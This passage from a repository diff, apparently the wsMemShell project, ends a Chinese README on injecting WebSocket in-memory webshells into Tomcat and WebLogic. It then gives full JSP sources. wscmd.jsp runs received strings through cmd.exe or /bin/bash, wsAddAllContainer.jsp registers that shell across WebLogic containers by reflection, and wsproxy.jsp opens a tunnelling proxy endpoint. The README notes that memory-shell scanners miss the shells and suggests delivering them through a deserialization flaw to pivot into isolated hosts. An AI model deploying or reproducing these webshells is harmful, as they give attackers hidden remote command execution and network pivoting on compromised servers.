Tomcat在启动时会默认通过 WsSci 内的 ServletContainerInitializer 初始化 Listener 和 servlet。然后再扫描 `classpath`下带有 `@ServerEndpoint`注解的类进行 `addEndpoint`加入websocket服务
|
||||
|
||||
所以即使 Tomcat 没有扫描到 `@ServerEndpoint`注解的类,也会进行Listener和 servlet注册,这就是为什么所有Tomcat启动都能在memshell scanner内看到WsFilter
|
||||
|
||||

|
||||
|
||||
#### (2)继承抽象类Endpoint方式
|
||||
|
||||
继承抽象类 `Endpoint`方式比加注解 `@ServerEndpoint`方式更麻烦,主要是需要自己实现 `MessageHandler`和 `ServerApplicationConfig`。`@ServerEndpoint`的话都是使用默认的,原理上差不多,只是注解更自动化,更简洁
|
||||
|
||||
可以用代码更方便的控制 ServerEndpointConfig 内的属性
|
||||
|
||||
```
|
||||
ServerEndpointConfig serverEndpointConfig = ServerEndpointConfig.Builder.create(WebSocketServerEndpoint3.class, "/ws/{userId}").decoders(decoderList).encoders(encoderList).configurator(new MyServerConfigurator()).build();
|
||||
```
|
||||
|
||||
### 3.websocket内存马实现方法
|
||||
|
||||
之前提到过 Tomcat 在启动时会默认通过 WsSci 内的 ServletContainerInitializer 初始化 Listener 和 servlet。然后再扫描 `classpath`下带有 `@ServerEndpoint`注解的类进行 `addEndpoint`加入websocket服务
|
||||
|
||||
那如果在服务启动后我们再 addEndpoint 加入websocket服务行不行呢?答案是肯定的,而且非常简单只需要三步。创建一个ServerEndpointConfig,获取ws ServerContainer,加入 ServerEndpointConfig,即可
|
||||
|
||||
```
|
||||
ServerEndpointConfig config = ServerEndpointConfig.Builder.create(EndpointInject.class, "/ws").build();
|
||||
ServerContainer container = (ServerContainer) req.getServletContext().getAttribute(ServerContainer.class.getName());
|
||||
container.addEndpoint(config);
|
||||
```
|
||||
|
||||
### 4.效果
|
||||
|
||||
首先利用i.jsp注入一个websocket服务,路径为/x,注入后利用ws连接即可执行命令
|
||||
|
||||

|
||||
|
||||
且通过memshell scanner查询不到任何异常(因为根本就没注册新的 Listener、servlet 或者 Filter)
|
||||
|
||||

|
||||
|
||||
### 5.代理
|
||||
|
||||
WebSocket是一种全双工通信协议,它可以用来做代理,且速度和普通的TCP代理一样快,这也是我研究websocket内存马的原因。
|
||||
|
||||
例如有一台不出网主机,有反序列化漏洞。
|
||||
|
||||
以前在这种场景下,可能会考虑上reGeorg或者利用端口复用来搭建代理。
|
||||
|
||||
现在可以利用反序列化漏洞直接注入websocket代理内存马,然后直接连上用上全双工通信协议的代理。
|
||||
|
||||
注入完内存马以后,使用 Gost:[https://github.com/go-gost/gost](https://github.com/go-gost/gost) 连接代理
|
||||
|
||||
```
|
||||
./gost -L "socks5://:1080" -F "ws://127.0.0.1:8080?path=/proxy"
|
||||
```
|
||||
然后连接本地1080端口socks5即可使用代理
|
||||
|
||||
### 6.多功能shell实现
|
||||
|
||||
想要使用ws马首先得支持连接ws协议的工具,目前市面的webshell管理工具都要从源码上修改才能支持ws协议
|
||||
|
||||
(内容更新 :蚁剑v2.1.15已更新支持)
|
||||
|
||||
|
||||
具体实现过程也并不复杂,相当于只是替换了协议,内容其实可以不变。例如给出的哥斯拉支持样例,基本逻辑并没发生改变,只是协议变了
|
||||
|
||||
还有一个问题是ws马必须先注入再连接,并不能直接连接jsp马。
|
||||
|
||||
然而例如哥斯拉的jsp马本身就是支持远程代码执行,那么jsp马其实可以保持不变就用哥斯拉原版,但发送class要修改,先发送过去先初始化注册ws马的class,连上ws以后再初始化恶意class,多一步,第二步连接的时候使用ws连接。
|
||||
|
||||
如果是内存注入的webshell,则直接使用ws协议连接
|
||||
|
||||
<img src="image/ws.jpg" alt="ws" width="49%"></a> <img src="image/ws2.jpg" alt="ws" width="49%"></a>
|
||||
|
||||
|
||||
## 版权声明
|
||||
完整代码:[https://github.com/veo/wsMemShell](https://github.com/veo/wsMemShell)
|
||||
|
||||
本文章著作权归作者所有。转载请注明出处
|
||||
85
wsMemShell/weblogic/wsAddAllContainer.jsp
Normal file
@@ -0,0 +1,85 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
<%@ page import="org.glassfish.tyrus.server.TyrusServerContainer" %>
|
||||
<%@ page import="javax.management.MBeanServer" %>
|
||||
<%@ page import="java.lang.management.ManagementFactory" %>
|
||||
<%@ page import="java.lang.reflect.Field" %>
|
||||
<%@ page import="com.sun.jmx.mbeanserver.Repository" %>
|
||||
<%@ page import="com.sun.jmx.mbeanserver.NamedObject" %>
|
||||
<%@ page import="java.util.Set" %>
|
||||
<%@ page import="javax.management.ObjectName" %>
|
||||
<%@ page import="java.util.HashSet" %>
|
||||
<%@ page import="weblogic.servlet.internal.WebAppServletContext" %>
|
||||
|
||||
<%!
|
||||
public static class CmdEndpoint extends Endpoint implements MessageHandler.Whole<String> {
|
||||
private Session session;
|
||||
@Override
|
||||
public void onMessage(String s) {
|
||||
try {
|
||||
Process process;
|
||||
boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
|
||||
if (bool) {
|
||||
process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
|
||||
} else {
|
||||
process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
|
||||
}
|
||||
InputStream inputStream = process.getInputStream();
|
||||
StringBuilder stringBuilder = new StringBuilder();
|
||||
int i;
|
||||
while ((i = inputStream.read()) != -1)
|
||||
stringBuilder.append((char)i);
|
||||
inputStream.close();
|
||||
process.waitFor();
|
||||
session.getBasicRemote().sendText(stringBuilder.toString());
|
||||
} catch (Exception exception) {
|
||||
exception.printStackTrace();
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
this.session = session;
|
||||
session.addMessageHandler(this);
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
// 遍历所有 container 进行添加
|
||||
String path = request.getParameter("path");
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(CmdEndpoint.class, path).build();
|
||||
MBeanServer server = ManagementFactory.getPlatformMBeanServer();
|
||||
Field field = server.getClass().getDeclaredField("wrappedMBeanServer");
|
||||
field.setAccessible(true);
|
||||
Object obj = field.get(server);
|
||||
field = obj.getClass().getDeclaredField("mbsInterceptor");
|
||||
field.setAccessible(true);
|
||||
obj = field.get(obj);
|
||||
field = obj.getClass().getDeclaredField("repository");
|
||||
field.setAccessible(true);
|
||||
Repository repository = (Repository)field.get(obj);
|
||||
Set<NamedObject> namedObjects = repository.query(new ObjectName("com.bea:Type=ApplicationRuntime,*"),null);
|
||||
for(NamedObject namedObject : namedObjects){
|
||||
field = namedObject.getObject().getClass().getDeclaredField("managedResource");
|
||||
field.setAccessible(true);
|
||||
obj = field.get(namedObject.getObject());
|
||||
field = obj.getClass().getSuperclass().getDeclaredField("children");
|
||||
field.setAccessible(true);
|
||||
HashSet set = (HashSet)field.get(obj);
|
||||
for(Object o : set){
|
||||
if(o.getClass().getName().endsWith("WebAppRuntimeMBeanImpl")){
|
||||
field = o.getClass().getDeclaredField("context");
|
||||
field.setAccessible(true);
|
||||
WebAppServletContext servletContext = (WebAppServletContext) field.get(o);
|
||||
TyrusServerContainer container = (TyrusServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
container.register(configEndpoint);
|
||||
out.println("add success,path: " + servletContext.getContextPath()+path);
|
||||
} catch (Exception e) {
|
||||
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
%>
|
||||
54
wsMemShell/weblogic/wscmd.jsp
Normal file
@@ -0,0 +1,54 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
<%@ page import="org.glassfish.tyrus.server.TyrusServerContainer" %>
|
||||
|
||||
<%!
|
||||
public static class CmdEndpoint extends Endpoint implements MessageHandler.Whole<String> {
|
||||
private Session session;
|
||||
@Override
|
||||
public void onMessage(String s) {
|
||||
try {
|
||||
Process process;
|
||||
boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
|
||||
if (bool) {
|
||||
process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
|
||||
} else {
|
||||
process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
|
||||
}
|
||||
InputStream inputStream = process.getInputStream();
|
||||
StringBuilder stringBuilder = new StringBuilder();
|
||||
int i;
|
||||
while ((i = inputStream.read()) != -1)
|
||||
stringBuilder.append((char)i);
|
||||
inputStream.close();
|
||||
process.waitFor();
|
||||
session.getBasicRemote().sendText(stringBuilder.toString());
|
||||
} catch (Exception exception) {
|
||||
exception.printStackTrace();
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
this.session = session;
|
||||
session.addMessageHandler(this);
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
|
||||
// Weblogic 在获取 ServerContainer 时有些问题,例如在 bea_wls_internal 目录下 servletContext 获取不到 ServerContainer,也就是此jsp传到 bea_wls_internal目录是无效的,但自己部署的war包路径有效,目前还不知道为什么
|
||||
|
||||
// 可以使用 wsAddAllContainer.jsp 遍历所有的 Container 进行添加,这样 wsAddAllContainer.jsp 上传到bea_wls_internal目录也是可以的
|
||||
|
||||
String path = request.getParameter("path");
|
||||
ServletContext servletContext = request.getSession().getServletContext();
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(CmdEndpoint.class, path).build();
|
||||
TyrusServerContainer container = (TyrusServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
container.register(configEndpoint);
|
||||
} catch (Exception e) {
|
||||
e.printStackTrace();
|
||||
}
|
||||
%>
|
||||
BIN
wsMemShell/wsMemShell-main2022-09-20.zip
Normal file
52
wsMemShell/wscmd.jsp
Normal file
@@ -0,0 +1,52 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
|
||||
<%!
|
||||
public static class C extends Endpoint implements MessageHandler.Whole<String> {
|
||||
private Session session;
|
||||
@Override
|
||||
public void onMessage(String s) {
|
||||
try {
|
||||
Process process;
|
||||
boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
|
||||
if (bool) {
|
||||
process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
|
||||
} else {
|
||||
process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
|
||||
}
|
||||
InputStream inputStream = process.getInputStream();
|
||||
StringBuilder stringBuilder = new StringBuilder();
|
||||
int i;
|
||||
while ((i = inputStream.read()) != -1)
|
||||
stringBuilder.append((char)i);
|
||||
inputStream.close();
|
||||
process.waitFor();
|
||||
session.getBasicRemote().sendText(stringBuilder.toString());
|
||||
} catch (Exception exception) {
|
||||
exception.printStackTrace();
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
this.session = session;
|
||||
session.addMessageHandler(this);
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
String path = request.getParameter("path");
|
||||
ServletContext servletContext = request.getSession().getServletContext();
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(C.class, path).build();
|
||||
ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
if (servletContext.getAttribute(path) == null){
|
||||
container.addEndpoint(configEndpoint);
|
||||
servletContext.setAttribute(path,path);
|
||||
}
|
||||
out.println("success, connect url path: " + servletContext.getContextPath() + path);
|
||||
} catch (Exception e) {
|
||||
out.println(e.toString());
|
||||
}
|
||||
%>
|
||||
120
wsMemShell/wsproxy.jsp
Normal file
@@ -0,0 +1,120 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
<%@ page import="java.nio.channels.AsynchronousSocketChannel" %>
|
||||
<%@ page import="java.util.HashMap" %>
|
||||
<%@ page import="java.nio.ByteBuffer" %>
|
||||
<%@ page import="java.nio.channels.CompletionHandler" %>
|
||||
<%@ page import="java.net.InetSocketAddress" %>
|
||||
<%@ page import="java.util.concurrent.TimeUnit" %>
|
||||
<%@ page import="java.util.concurrent.Future" %>
|
||||
<%!
|
||||
public static class ProxyEndpoint extends Endpoint {
|
||||
long i =0;
|
||||
ByteArrayOutputStream baos = new ByteArrayOutputStream();
|
||||
HashMap<String,AsynchronousSocketChannel> map = new HashMap<String,AsynchronousSocketChannel>();
|
||||
static class Attach {
|
||||
public AsynchronousSocketChannel client;
|
||||
public Session channel;
|
||||
}
|
||||
void readFromServer(Session channel,AsynchronousSocketChannel client){
|
||||
final ByteBuffer buffer = ByteBuffer.allocate(50000);
|
||||
Attach attach = new Attach();
|
||||
attach.client = client;
|
||||
attach.channel = channel;
|
||||
client.read(buffer, attach, new CompletionHandler<Integer, Attach>() {
|
||||
@Override
|
||||
public void completed(Integer result, final Attach scAttachment) {
|
||||
buffer.clear();
|
||||
try {
|
||||
if(buffer.hasRemaining() && result>=0)
|
||||
{
|
||||
byte[] arr = new byte[result];
|
||||
ByteBuffer b = buffer.get(arr,0,result);
|
||||
baos.write(arr,0,result);
|
||||
ByteBuffer q = ByteBuffer.wrap(baos.toByteArray());
|
||||
if (scAttachment.channel.isOpen()) {
|
||||
scAttachment.channel.getBasicRemote().sendBinary(q);
|
||||
}
|
||||
baos = new ByteArrayOutputStream();
|
||||
readFromServer(scAttachment.channel,scAttachment.client);
|
||||
}else{
|
||||
if(result > 0)
|
||||
{
|
||||
byte[] arr = new byte[result];
|
||||
ByteBuffer b = buffer.get(arr,0,result);
|
||||
baos.write(arr,0,result);
|
||||
readFromServer(scAttachment.channel,scAttachment.client);
|
||||
}
|
||||
}
|
||||
} catch (Exception ignored) {}
|
||||
}
|
||||
@Override
|
||||
public void failed(Throwable t, Attach scAttachment) {t.printStackTrace();}
|
||||
});
|
||||
}
|
||||
void process(ByteBuffer z,Session channel)
|
||||
{
|
||||
try{
|
||||
if(i>1)
|
||||
{
|
||||
AsynchronousSocketChannel client = map.get(channel.getId());
|
||||
client.write(z).get();
|
||||
z.flip();
|
||||
z.clear();
|
||||
}
|
||||
else if(i==1)
|
||||
{
|
||||
String values = new String(z.array());
|
||||
String[] array = values.split(" ");
|
||||
String[] addrarray = array[1].split(":");
|
||||
AsynchronousSocketChannel client = AsynchronousSocketChannel.open();
|
||||
int po = Integer.parseInt(addrarray[1]);
|
||||
InetSocketAddress hostAddress = new InetSocketAddress(addrarray[0], po);
|
||||
Future<Void> future = client.connect(hostAddress);
|
||||
try {
|
||||
future.get(10, TimeUnit.SECONDS);
|
||||
} catch(Exception ignored){
|
||||
channel.getBasicRemote().sendText("HTTP/1.1 503 Service Unavailable\r\n\r\n");
|
||||
return;
|
||||
}
|
||||
map.put(channel.getId(), client);
|
||||
readFromServer(channel,client);
|
||||
channel.getBasicRemote().sendText("HTTP/1.1 200 Connection Established\r\n\r\n");
|
||||
}
|
||||
}catch(Exception ignored){
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
i=0;
|
||||
session.addMessageHandler(new MessageHandler.Whole<ByteBuffer>() {
|
||||
@Override
|
||||
public void onMessage(ByteBuffer message) {
|
||||
try {
|
||||
message.clear();
|
||||
i++;
|
||||
process(message,session);
|
||||
} catch (Exception ignored) {
|
||||
}
|
||||
}
|
||||
});
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
String path = request.getParameter("path");
|
||||
ServletContext servletContext = request.getSession().getServletContext();
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(ProxyEndpoint.class, path).build();
|
||||
ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
if (servletContext.getAttribute(path) == null){
|
||||
container.addEndpoint(configEndpoint);
|
||||
servletContext.setAttribute(path,path);
|
||||
}
|
||||
out.println("success, connect url path: " + servletContext.getContextPath() + path);
|
||||
} catch (Exception e) {
|
||||
out.println(e.toString());
|
||||
}
|
||||
%>
|
||||